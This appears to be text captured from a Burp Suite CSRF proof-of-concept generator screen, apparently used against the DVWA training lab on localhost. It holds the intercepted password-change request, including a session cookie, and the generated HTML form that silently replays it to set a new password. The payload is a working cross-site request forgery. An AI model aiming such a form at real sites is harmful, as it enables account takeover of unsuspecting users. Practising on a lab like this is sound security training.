 CSRF PoC generator
Request to: http://127.0.0.1
?
Options
Raw
Params
Headers
Hex
UTF-8
GET /dvwa/vulnerabilities/csrf/?password_new=hongri&password_conf=hongri&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/csrf/
Cookie: security=low; PHPSESSID=edc4c37jme9b27f79ot9oskc80
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="hongri" />
<input type="hidden" name="password&#95;conf" value="hongri" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate
Test in browser
Copy HTML
Close